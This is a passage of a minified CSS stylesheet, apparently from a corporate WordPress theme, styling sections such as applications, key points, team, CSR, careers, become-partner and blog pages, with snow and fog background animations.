ease}.read-more-btn a span{display:block;position:relative;z-index:1}.applications-wrap{padding:75px 0;text-align:center}.app-col-item{float:left;width:33.33%;padding:10px}.app-col-item:nth-child(3n+1){clear:both}.app-col-inner{padding:40px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;min-height:240px}.app-col-inner a{display:block}.app-col-inner h5{margin:25px 0 5px;font-size:18px;line-height:28px;text-transform:uppercase;color:#606060;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}h3.app-wrap-title{font-weight:700;color:#606060;font-size:40px;margin:0 0 50px}span.app-icon img{width:55px;-webkit-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease}.app-desc{font-size:0;line-height:18px;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.app-col-inner:hover{background:#ff8a00;color:#fff}.app-col-inner:hover span.app-icon img{width:30px;-webkit-filter:invert(1%) sepia(1%) saturate(1%) hue-rotate(1deg) brightness(1000%) contrast(100%);filter:invert(1%) sepia(1%) saturate(1%) hue-rotate(1deg) brightness(1000%) contrast(100%)}.app-col-inner:hover h5{font-size:14px;margin-top:15px;color:#fff}.app-col-inner:hover .app-desc{opacity:1;font-size:14px;color:#fff}.key-points-wrap{background:url(../images/key-bg.jpg) no-repeat bottom center #666;background-size:cover;background-attachment:fixed;padding:75px 0;color:#fff;position:relative;overflow:hidden}.key-points-wrap .container{z-index:2;position:relative}h3.key-main-title{color:#fff;text-align:center;font-size:40px;margin:0 0 40px}.key-col{float:left;width:33.33%;padding:10px 20px 30px 0;margin:20px 0}.key-col:nth-child(3n+1){clear:both}.key-desc{display:none}.key-col-inner{position:relative;padding:20px 0;outline:none}.key-icon{position:absolute;width:85px;padding-right:15px;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.key-icon img{-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;width:auto;height:60px;-o-object-fit:contain;object-fit:contain}.key-title{padding-left:85px;font-size:20px;font-weight:700;color:#c8c8c8;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.key-title:after{content:'';display:block;width:0;height:3px;background:rgba(111, 111, 111, 0.7);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;bottom:0;left:85px}.key-col-inner:hover .key-title{color:#fff}.key-col-inner:hover .key-title:after{width:25%}.key-col-inner:hover .key-icon img{-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.agents-wrap{padding:35px 0 25px;text-align:center}h3.agents-title{font-size:36px;color:#ff8a00;margin:0 0 30px}.agents-wrapper{padding:30px 0 30px}.agents-wrapper{position:relative}.agent-item{text-align:center;outline:0;padding:0 45px}.agent-item img{display:block;margin:0 auto;height:65px;width:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0.6}.agent-item img:hover{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1}.wrapper{z-index:3;position:relative;background:#fff;overflow-x:hidden}.footer-block{width:100%;background:url(../images/new-footer-bg.jpg) no-repeat bottom #1b1f28;background-size:cover;color:#fff;z-index:0}.footer-block p{color:#bababa;font-weight:300}h3.fw-title{color:#fff;font-size:28px;margin:0 0 30px;line-height:30px}.footer-widget-box{margin:0 0 50px}.footer-widget-box:last-child{margin:0}.footer-widget{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-row{display:-webkit-box;display:-ms-flexbox;display:flex;padding:70px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-widget:last-child{text-align:right}.footer-bottom{padding:50px 0 40px;color:#bababa;font-weight:300}.footer-right{float:right;width:50%;text-align:right}.footer-left{width:50%}ul.footer-menu{list-style:none;margin:0;padding:0}.footer-block a{color:#fff}ul.footer-menu li{display:inline-block;margin:0 10px}ul.footer-menu li a{color:#bababa}ul.footer-menu li a:hover{color:#fff}.footer-left a{color:#bababa}.footer-left a:hover{color:#fff}.cb-form{display:none}.cb-form-btn a{display:inline-block;padding:25px 30px 20px;border-bottom:0;font-size:16px;font-weight:700;text-transform:uppercase;background:url(../images/req-btn.png) no-repeat center;background-size:contain;position:relative}.cb-form-btn a:hover{opacity:0.9}.newsletter-ip{position:relative;margin-top:30px;width:100%;max-width:360px}input.n-field{display:block;width:100%;padding:15px 70px 15px 15px;border:0;outline:0;border-radius:20px}span.n-btn{position:absolute;top:0;right:0;width:60px;height:100%;background-repeat:no-repeat;background-position:center;background-color:#117c7e;color:#fff;text-align:center;z-index:2;border-radius:20px;border:2px solid #fff;cursor:pointer}span.n-btn:before{content:'';position:absolute;width:100%;height:100%;background:url(../images/send-icon.png) no-repeat center;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:1;top:0;left:0;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;z-index:-1}span.n-btn input{display:block;width:100%;height:100%;font-size:0;padding:0;border:0;background:transparent;outline:0}span.n-btn:hover{background-color:#ff8a00}span.n-btn:hover:before{-webkit-transform:rotate(20deg);-ms-transform:rotate(20deg);transform:rotate(20deg)}.fw-phone-mail p{font-size:20px;font-weight:700;margin:0 0 20px;line-height:26px}.fw-phone-mail p:last-child{margin-bottom:15px}.fw-phone-mail p a,.fw-phone-mail p img{display:inline-block;vertical-align:middle}.fw-phone-mail p img{margin-right:15px;max-width:30px;max-height:25px}.header-slider-block canvas{position:absolute;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;z-index:2}.header-slider-block canvas#snow{position:absolute;top:0;left:0;z-index:1}.hs-item:after{content:'';display:block;width:100%;height:100%;background-size:cover;position:absolute;top:0;left:0;z-index:1}.hs-triangles{position:absolute;left:-100px}.hs-triangles.hst-right{left:auto;right:0;bottom:0}.hs-triangles i{display:block;width:6px;height:6px;border-bottom:solid 6px #f88e0e;border-right:solid 6px #f88e0e;border-left:solid 6px transparent;border-top:solid 6px transparent;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.hs-triangles i:first-child{top:-30px;left:10px;-webkit-transform:rotate(-60deg);-ms-transform:rotate(-60deg);transform:rotate(-60deg);-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}.hs-triangles i:nth-child(2){top:30px;left:35px;-webkit-transform:rotate(-60deg);-ms-transform:rotate(-60deg);transform:rotate(-60deg);border-width:10px;width:10px;height:10px;-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}.hs-triangles i:nth-child(3){top:-60px;left:40px;-webkit-transform:rotate(20deg);-ms-transform:rotate(20deg);transform:rotate(20deg);border-width:8px;width:8px;height:8px;-webkit-transition-delay:1.45s;-o-transition-delay:1.45s;transition-delay:1.45s}.hs-triangles i:nth-child(4){top:-10px;left:55px;-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.slick-slide.slick-active .hs-caption .hs-triangles i{-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;opacity:1}.slick-slide.slick-active .hs-caption span{opacity:1;-webkit-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}.fog-wrap{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none}.fog-1,.fog-2{position:absolute;height:100%;width:300vw}.fog-1{background:url("../images/fog-1.png") repeat-x;background-size:contain;background-position:center;-webkit-animation:marquee 60s linear infinite;animation:marquee 60s linear infinite}.fog-2{background:url("../images/fog-2.png") repeat-x;background-size:contain;background-position:center;-webkit-animation:marquee 40s linear infinite;animation:marquee 40s linear infinite}@-webkit-keyframes marquee{0%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(-200vw, 0, 0);transform:translate3d(-200vw, 0, 0)}}@keyframes marquee{0%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(-200vw, 0, 0);transform:translate3d(-200vw, 0, 0)}}.landing .fog-1{-webkit-animation:marquee 80s linear infinite;animation:marquee 80s linear infinite}.landing .fog-2{-webkit-animation:marquee 55s linear infinite;animation:marquee 55s linear infinite}.SumoSelect{width:100%;color:#7c7c7c}.SumoSelect.open>.CaptionCont,.SumoSelect:focus>.CaptionCont,.SumoSelect:hover>.CaptionCont{-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}.SumoSelect>.CaptionCont{padding:15px 15px;border:0}.SumoSelect>.CaptionCont>label{width:40px}.SumoSelect.open>.optWrapper{top:52px;color:#000}.SumoSelect>.optWrapper>.options li.opt{padding:0}.SumoSelect>.optWrapper>.options li.opt label{padding:15px}.SumoSelect>.optWrapper>.options li.opt:first-child{opacity:0.5;background:transparent!important;cursor:default;pointer-events:none;display:none}.SumoSelect>.optWrapper>.options li.opt:first-child label{cursor:default}.snow{background:none;background-image:url("../images/snow-sparse.png"), url("../images/snow-dense.png"), url("../images/snow-verydense-blur.png");height:100%;left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-animation:snow 5s linear infinite;animation:snow 5s linear infinite;pointer-events:none}@-webkit-keyframes snow{0%{background-position:0px 0px, 0px 0px, 0px 0px}to{background-position:1000px 1000px, 300px 400px, 200px 250px}}@keyframes snow{0%{background-position:0px 0px, 0px 0px, 0px 0px}to{background-position:1000px 1000px, 300px 400px, 200px 250px}}.select-btn{position:absolute;width:50px;right:0;top:0;background:#fff;font-size:24px;color:#aaa;line-height:52px;text-align:center;z-index:2;pointer-events:none}.select-btn a{color:#c4c4c4;display:block}.select-btn a:hover{color:#000}.SumoSelect>.CaptionCont>label{display:none}.SumoSelect>.CaptionCont{border-radius:0}.SumoSelect>.optWrapper>.options{border-radius:0}.SumoSelect>.optWrapper>.options li.opt{border-radius:0}.SumoSelect.open>.optWrapper{border-radius:0}.tippy-content{padding:10px;text-align:left}.tippy-content p:last-child{margin:0}.tippy-tooltip{background:#089276}.tippy-roundarrow{fill:#089276}.side{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;pointer-events:none}.side .md{position:absolute;top:0;left:0;right:0;overflow:hidden;height:100%;z-index:-1;pointer-events:none}.side .md ul{width:calc(100% + 100px);height:100%;position:absolute;top:0;left:-50px;overflow:hidden;margin:0;padding:0;font-size:0;list-style:none;-webkit-perspective:300px;perspective:300px;-webkit-animation:sway 25s ease infinite alternate;animation:sway 25s ease infinite alternate}@-webkit-keyframes sway{25%{-webkit-transform:translate(50px, 0);transform:translate(50px, 0)}50%{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}75%{-webkit-transform:translate(25px, 0);transform:translate(25px, 0)}to{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes sway{25%{-webkit-transform:translate(50px, 0);transform:translate(50px, 0)}50%{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}75%{-webkit-transform:translate(25px, 0);transform:translate(25px, 0)}to{-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0)}}.side .md ul li{display:block;background-image:url(%%snow%%);background-image:url(../images/snow-2.png);height:1200px;top:-150px;left:-50%;min-width:2400px;width:200vw;-webkit-transform:translateX(-600px) translateY(-600px);-ms-transform:translateX(-600px) translateY(-600px);transform:translateX(-600px) translateY(-600px);background-repeat:repeat;-webkit-animation:snowfall 15s linear infinite;animation:snowfall 15s linear infinite;position:absolute;overflow:hidden}.side .md>ul li:first-child{background-image:url(%%snow-blur%%);background-image:url("../images/snow-blur.png")}.side .md>ul li:nth-child(2){-webkit-animation-name:snowfallX;animation-name:snowfallX;background-position:50px 50px;-webkit-transform:translateX(-600px) translateY(-600px) translateZ(250px);transform:translateX(-600px) translateY(-600px) translateZ(250px);opacity:.5}.side .md>ul li:nth-child(3){-webkit-animation-name:snowfallZ;animation-name:snowfallZ;background-position:100px 100px;-webkit-transform:translateX(-600px) translateY(-600px) translateZ(150px);transform:translateX(-600px) translateY(-600px) translateZ(150px)}.side .md>ul li:nth-child(4){-webkit-animation-name:snowfallY;animation-name:snowfallY;margin-left:200px;background-position:150px 150px;-webkit-transform:translateX(-600px) translateY(-600px) translateZ(-150px);transform:translateX(-600px) translateY(-600px) translateZ(-150px)}@-webkit-keyframes snowfall{to{-webkit-transform:none;transform:none}}@keyframes snowfall{to{-webkit-transform:none;transform:none}}@-webkit-keyframes snowfallZ{to{-webkit-transform:translateZ(150px);transform:translateZ(150px)}}@keyframes snowfallZ{to{-webkit-transform:translateZ(150px);transform:translateZ(150px)}}@-webkit-keyframes snowfallX{to{-webkit-transform:translateZ(250px);transform:translateZ(250px)}}@keyframes snowfallX{to{-webkit-transform:translateZ(250px);transform:translateZ(250px)}}@-webkit-keyframes snowfallY{to{-webkit-transform:translateZ(-150px);transform:translateZ(-150px)}}@keyframes snowfallY{to{-webkit-transform:translateZ(-150px);transform:translateZ(-150px)}}.go-top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:white;background-color:rgba(0, 0, 0, 0.4);font-size:24px;padding:0.35em 0.5em;display:none;z-index:999;cursor:pointer}.go-top:hover{background-color:rgba(0, 0, 0, 0.8)}.wp-block-gallery{margin:0}.archive .header,.error404 .header,.page:not(.home) .header,.search .header,.single .header{background-color:#000;padding:30px 0;position:absolute;top:0;left:0;width:100%;z-index:9999;background-position:top;background-attachment:fixed}.archive .header:before,.error404 .header:before,.page:not(.home) .header:before,.search .header:before,.single .header:before{content:'';display:block;width:100%;height:100%;background:rgba(0, 0, 0, 0.6);z-index:0;top:0;left:0;position:absolute}.archive .header .container,.error404 .header .container,.page:not(.home) .header .container,.search .header .container,.single .header .container{position:relative;z-index:3}.archive .header.fixed,.error404 .header.fixed,.page:not(.home) .header.fixed,.search .header.fixed,.single .header.fixed{position:fixed;padding:10px 0;background:#000!important}.archive .header.fixed:before,.error404 .header.fixed:before,.page:not(.home) .header.fixed:before,.search .header.fixed:before,.single .header.fixed:before{display:none}.archive .header.fixed .page-title,.error404 .header.fixed .page-title,.page:not(.home) .header.fixed .page-title,.search .header.fixed .page-title,.single .header.fixed .page-title{display:none}.archive .error-page,.archive .single-page,.archive .single-post,.error404 .error-page,.error404 .single-page,.error404 .single-post,.page:not(.home) .error-page,.page:not(.home) .single-page,.page:not(.home) .single-post,.search .error-page,.search .single-page,.search .single-post,.single .error-page,.single .single-page,.single .single-post{padding:60px 0}.error404 .header,.error404 .header:before{background:transparent}.error404 .header.fixed,.error404 .header:before.fixed{background:rgba(0, 0, 0, 0.9)}.error404 .footer-row{display:none}.single-page .page-content{max-width:960px;margin:0 auto}.page-title{text-align:center;color:#fff;padding:50px 0 15px;position:relative;z-index:2}.page-title h1{font-size:42px;line-height:56px;margin:0;padding:0;text-transform:uppercase;color:inherit;font-weight:500}.page-title .page-meta{font-size:15px;color:inherit;margin:10px 0 20px;text-transform:lowercase}blockquote,q{background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;font-size:20px;font-style:italic;position:relative}blockquote:before{content:'\f347';display:block;position:absolute;top:0;left:-15px;font-size:30px;color:#aaa;font-family:'IonIcons'}.wp-block-image figcaption{line-height:1.4em;background:#e7f7fb;margin:0!important;padding:10px;color:#111!important}.error-image{position:relative}.error-image img{width:100%}.error-image .error-btn{position:absolute;bottom:3%;left:0;right:0;text-align:center}.error-image a.button{padding:15px 25px;background:rgba(90, 96, 103, 0.41);display:inline-block;line-height:1;color:#fff}.error-image a.button:hover{background:#333}ol.commentlist{list-style:none;margin:0;padding:0}li.comment{margin:0 0 30px;border:1px solid #eee;padding:30px}li.comment cite{display:block;padding-left:60px;font-size:18px}li.comment .com-time{padding-left:60px;font-size:12px;opacity:0.8}li.comment img.avatar{position:absolute;left:0;top:0}article.comment{position:relative}section.comment-content{margin-top:20px}h2.comments-title{margin:30px 0}.comment-form-comment textarea,.comment-form input{border:1px solid #ddd;padding:10px 15px}.auth-info{background:#f2f2f2;position:relative;padding:20px 20px 20px 160px;margin:0 0 15px;min-height:160px}.auth-info h3{font-weight:500}.auth-img{position:absolute;left:20px;top:20px}body.menu-showing .fixed-icons{z-index:0}body.menu-showing .go-top{z-index:-1}.inner-page-wrap{padding:60px 0}.comp-item{float:left;text-align:center;width:25%;padding:25px}.comp-item-image{height:100px;position:relative}.comp-item-image img{display:block;margin:0 auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0}.comp-item-name{margin:30px 0 0;font-size:13px;line-height:20px;font-weight:500;color:#606060;text-transform:uppercase;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comp-item:hover .comp-item-name{color:#f48400}.qf-column{float:left;width:33.33%}.qf-col{float:left;width:100%!important;padding:20px;min-height:112px}.qf-col:nth-child(3n+1){clear:both}.qf-icon img{width:50px}.qf-title{font-weight:500;margin:10px 0 12px;padding:0 0 0 60px;font-size:18px;position:relative;cursor:pointer}.qf-title:hover{color:#000}.qf-title .qf-icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.qf-title span{display:block}.qf-desc{font-size:14px;display:none}.quick-facts-wrap{margin-left:-20px;margin-right:-20px}.abt-apps-item{float:left;width:50%;padding:20px}.abt-apps-item:nth-child(odd){clear:both}.abt-apps-wrap{margin-left:-25px;margin-right:-25px}span.abt-app-icon{display:block;margin:0 0 15px}span.abt-app-icon img{width:40px;display:block}.abt-apps-inner a{cursor:default}.abt-apps-inner h5{font-size:18px;font-weight:500;margin:0 0 10px}.about-sec-1-text{float:left;width:calc(100% - 340px)}.about-sec-tagline{color:#fff;background:#ff8a00;padding:40px 50px 80px 30px;font-size:36px;line-height:46px;float:left;font-weight:300;font-style:italic;max-width:300px;margin-left:40px;position:relative}.about-sec-tagline:before{content:'\f347';display:block;position:absolute;right:15px;bottom:0;font-family:'IonIcons';font-size:80px;line-height:80px;opacity:0.3;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);font-style:normal}.about-sec-2{padding:70px 0;background:url(../images/philosophy-bg.jpg) no-repeat #f6f6f6;background-size:cover;position:relative;color:#fff}.about-sec-2 .inner-sec-title{color:inherit}.about-sec-2:before{content:'';display:block;position:absolute;width:100%;height:100%;background:rgba(0, 0, 0, 0.6);top:0;left:0;pointer-events:none;z-index:0}.about-sec-2 .container{z-index:1}.about-group-companies{padding:30px 0}.about-sec-3{padding:70px 0}.abt-bottom-one{background:#f6f6f6;padding:70px 0}.abt-bottom-two{padding:70px 0 0}.bansal-points-wrap{margin-left:-10px;margin-right:10px}.what-we-text{font-size:18px}.why-bansal-desc{max-width:720px;font-size:18px;padding-top:10px}.about-sec-1 h2,.be-partner-sec1 h2{text-transform:uppercase;font-size:30px;color:#888}h3.inner-sec-title{text-transform:uppercase;margin:0 0 10px;padding:0;font-size:30px;color:#ff8a00}.bansal-point-col{float:left;width:33.33%}.why-bansal-points h4{font-weight:500;font-size:20px;margin:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;color:#333;cursor:pointer;position:relative;padding:20px 20px;background:#fafafa}.why-bansal-points h4 span{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.why-bansal-points h4 span:after{content:'\f125';font-family:'IonIcons';display:inline-block;margin-left:6px;vertical-align:middle;font-size:13px;-webkit-transition:margin-left 0.3s ease;-o-transition:margin-left 0.3s ease;transition:margin-left 0.3s ease}.why-bansal-points h4:hover{color:#ff8a00}.why-bansal-points h4:hover span:after{margin-left:12px}.why-bansal-points h4.active{color:#ff8a00}.bansal-points-wrap{margin-top:30px}.why-bansal-points{position:relative;float:left;width:100%!important;padding:0 10px 20px}.why-bansal-points:nth-child(3n+1){clear:both}.why-bansal-points:before{content:'';display:none;position:absolute;left:20px;top:15px;width:18px;height:3px;background:#ddd}.why-bansal-points .bp-content{display:none;background:#fafafa;padding:0 20px 20px 20px;margin-top:-10px;z-index:2;position:relative}.abt-sec2-right{margin-top:20px}.what-right-blocks{margin-left:-20px;margin-right:-20px}.what-right-item{float:left;width:33.33%;cursor:default;padding:20px 20px 0;font-size:16px}.what-right-item .what-right-inner{padding:20px;background:#fff;padding:25px 30px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;color:#222}.what-right-item .what-right-inner>span{display:block;font-size:45px;margin:0px 0 12px;color:#ff8a00}.what-right-item .what-right-inner p:last-child{margin-bottom:0}.what-right-item .what-right-inner h6{font-size:25px;font-weight:500;margin:0 0 10px;color:#ff8a00}.what-right-item:hover .what-right-inner{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin-top:-5px;background:#ff8a00;color:#fff}.what-right-item:hover .what-right-inner h6,.what-right-item:hover .what-right-inner span{color:#fff}.team-top h2{font-size:40px;text-transform:uppercase}.csr-content{margin-top:60px}.csr-content h3.inner-sec-title{text-transform:unset;margin:0 0 15px}.csr-box{float:left;height:250px;background-size:cover;background-repeat:no-repeat;color:#fff;padding:15px;position:relative}.csr-box-small{width:35%;background:#ba1e1e;color:#fff;border-right:6px solid #fff;font-weight:500;font-size:22px;line-height:30px}.csr-box-big{width:65%;background:#ff9c00;font-size:60px;font-weight:500;line-height:65px;text-transform:uppercase;padding-top:80px}.csr-box-big.career-big-item:before{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(206, 126, 0, 0.8);content:''}.csr-box-big .career-image-caption{text-transform:capitalize;font-weight:500;font-size:22px;position:absolute;bottom:20px;line-height:28px;left:25px}.csr-box-item{width:50%;float:left;padding:3px}.csr-box-item:nth-child(3) .csr-box-small,.csr-box-item:nth-child(4) .csr-box-small,.csr-box-item:nth-child(7) .csr-box-small,.csr-box-item:nth-child(8) .csr-box-small{float:right;border-right:0;border-left:6px solid #fff}.csr-boxes-wrap{margin-left:-3px;margin-right:-3px;margin-top:50px}.csr-top-right{float:left;width:32%;padding-right:3%}.csr-top-right h2{font-weight:500;color:#222;font-size:40px;margin:0 0 20px}.csr-top-right h2 a{color:#222}.csr-top-right a.btn{margin-top:20px}.csr-top{background:#eef3f3;padding:60px}.csr-top-left{width:68%;float:right}a.btn.btn-square{background:#000000;color:#fff;padding:15px 30px;font-size:18px;display:inline-block}a.btn.btn-square:hover{background:#ff9c00}.csr-top-meta{color:#8d8d8d;font-size:16px;margin:0 0 15px}.csr-core-values{margin-top:60px}.csr-core-values h3.inner-sec-title{text-align:center}.core-box-item{float:left;width:25%;padding:15px 10px}.core-box-item p:last-child{margin-bottom:0}.core-boxes-wrap{margin-left:-20px;margin-right:-20px}.core-box-item h5{color:#555555;font-weight:500;font-size:22px;margin:0 0 15px}.career-values{margin:0 0 15px}.career-values .core-box-item h5{margin:0 0 5px}.career-values .core-box-item{width:33.33%}.career-values .core-box-item .cbi-inner{padding:20px;background:#ba1e1e;background:#731a16;color:#fff}.career-values .core-box-item .cbi-inner h5{font-size:32px}.career-values .core-box-item .cbi-inner p{font-size:1.6em}.career-values .core-box-item .cbi-inner h5,.career-values .core-box-item .cbi-inner p{color:#fff}.career-values .core-box-item:nth-child(2n) .cbi-inner{background:#ff9c00;background:#c3945b}.team-item{float:left;width:25%;padding:30px 15px;text-align:center}.team-item:nth-child(4n+1){clear:both}.team-item a{color:#000}.team-image{position:relative;overflow:hidden}.team-image:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#e31e24;opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.team-item a:hover .team-image{-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);position:relative}.team-item a:hover .team-image:after{opacity:0.5;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.team-item a:hover .team-name{color:#e31e24}.team-image img{display:block;width:100%}.team-items-wrap{margin-left:-15px;margin-right:-15px}.team-name{text-transform:uppercase;margin:15px 0 0;font-weight:400;font-size:17px}.team-position{font-size:13px}.team-wrap{padding:35px 0 10px}.team-wrap h3{font-size:34px;font-weight:500;margin:0 0 10px}.team-single-left{float:left;width:30%}.team-single-right{float:left;width:70%;padding-left:50px}.team-single-image img{width:100%;display:block}.team-single-social{margin-top:20px}.team-single-social a{display:inline-block;margin-right:1px;width:40px;height:40px;text-align:center;line-height:40px;color:#111;font-size:19px}.team-single-social a:hover{background:#e31e24;color:#fff}h4.single-team-name{text-transform:uppercase;font-size:30px;font-weight:600;line-height:32px;margin:0 0 10px}.single-team-pos{font-size:20px;font-weight:400}.single-team-content{margin-top:20px;color:#555}.single-team-content h3{font-weight:600}.single-team-content ul{margin:0;padding:0}.single-team-content li{position:relative;margin:15px 0;padding:0 0 0 20px;list-style:none}.single-team-content li:before{position:absolute;background:#ec121a;width:6px;height:6px;top:10px;left:0;content:'';display:block;border-radius:50%}.be-parnter-sec2{background:#f6f6f6;padding:60px 0}.be-parnter-sec2 ul{margin:0 0 0 10px}.be-parnter-sec2 ul li{margin:15px 0}.be-parnter-sec2 .be-partner-contact{color:#000;display:inline-block}.be-parnter-sec2 .be-partner-contact p{margin:0;line-height:40px}.be-parnter-sec2 .be-partner-contact a{color:#000;text-decoration:none}.be-parnter-sec2 .be-partner-contact i{font-size:27px;display:inline-block;vertical-align:middle;margin-right:10px}.be-partner-sec1{padding-bottom:40px}.be-parnter-sec3{padding:60px 0}.why-btc-accordion{margin-left:-25px;margin-right:-25px}.wba-item{float:left;width:50%;padding:10px 25px}.wba-item:nth-child(odd){clear:both}.wba-item-inner{border-bottom:1px solid #ff8a00}h4.wba-toggler{font-size:18px;font-weight:600;padding:14px 25px 14px 0;margin:0;cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-transform:capitalize}h4.wba-toggler:after{content:'\f489';display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-family:'IonIcons';color:#ff8a00;font-size:22px}h4.wba-toggler:hover{color:#666}h4.wba-toggler.active:after{content:'\f462'}.wba-content{padding:0 10px 15px 0;display:none;font-size:14px}.wba-content p{margin:0 0 5px}.wba-content p:last-child{margin:0}.be-partner-sec4{padding:60px 0;position:relative}.be-partner-sec4 .mes-content{max-width:65%}.be-partner-sec4:before{content:'';display:block;width:40%;height:100%;position:absolute;left:calc(50vw + 10%);top:0;background:url(../images/mountain-small.png) no-repeat bottom right #ffffff;background-size:contain;background-attachment:fixed}.be-partner-sec4:after{content:'';display:block;width:40%;height:100%;position:absolute;left:calc(50vw + 10%);top:0;background-image:-webkit-gradient(linear, left top, right top, from(#fff), to(transparent));background-image:-webkit-linear-gradient(left, #fff, transparent);background-image:-o-linear-gradient(left, #fff, transparent);background-image:linear-gradient(to right, #fff, transparent)}.be-partner-sec4 .container{position:relative;z-index:2}.be-partner-sec4 ul{margin:10px 0 0 10px}.be-partner-sec4 ul li{margin:10px 0}.be-partner-top{margin-top:30px}.be-partner-top .be-partner-image{width:45%;text-align:right;float:right;padding:0 0 30px 30px}p.big{font-size:115%}.page-template-become-partner .inner-page-wrap{padding-bottom:0}.mes-content h4{margin-top:10px}.bps2-left{width:60%;float:left}.bps2-right{width:40%;padding-left:5%;float:left}.bps2-right .bps2-image{margin-bottom:30px}.blog-main{float:left;width:70%;padding-right:5%}.blog-side{float:left;width:30%}.blog-thumbnail{margin:0 0 25px}.blog-thumbnail img{display:block;width:100%;border-radius:5px;max-height:55vh;-o-object-fit:cover;object-fit:cover}h2.blog-title{font-weight:400;font-size:30px;margin:0 0 5px}h2.blog-title a{color:inherit}h2.blog-title a:hover{color:#f88f10}.blog-meta{opacity:0.5;margin:0 0 10px}.blog-excerpt{font-weight:400;color:#666}.blog-item{margin:0 0 40px}.blog-meta span{display:inline-block;vertical-align:middle}.blog-meta span.post-comments{margin-left:10px}.blog-meta span.post-author{margin-left:10px}.searchform-wrap{position:relative}.searchform-wrap input.stext{width:100%;padding:15px 40px 15px 15px;border:1px solid #ddd;color:#444;border-radius:3px}.searchform-wrap ::-webkit-input-placeholder{color:#aaa}.searchform-wrap :-ms-input-placeholder{color:#aaa}.searchform-wrap ::-ms-input-placeholder{color:#aaa}.searchform-wrap ::placeholder{color:#aaa}.searchform-wrap .searchbtn{position:absolute;right:0;top:0;background:transparent;width:40px;height:100%;border-radius:0;z-index:2;text-align:center}.searchform-wrap .searchbtn:before{content:'\f4a4';font-family:"Ionicons";width:100%;font-size:24px;position:absolute;left:0;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#777}.searchform-wrap .searchbtn 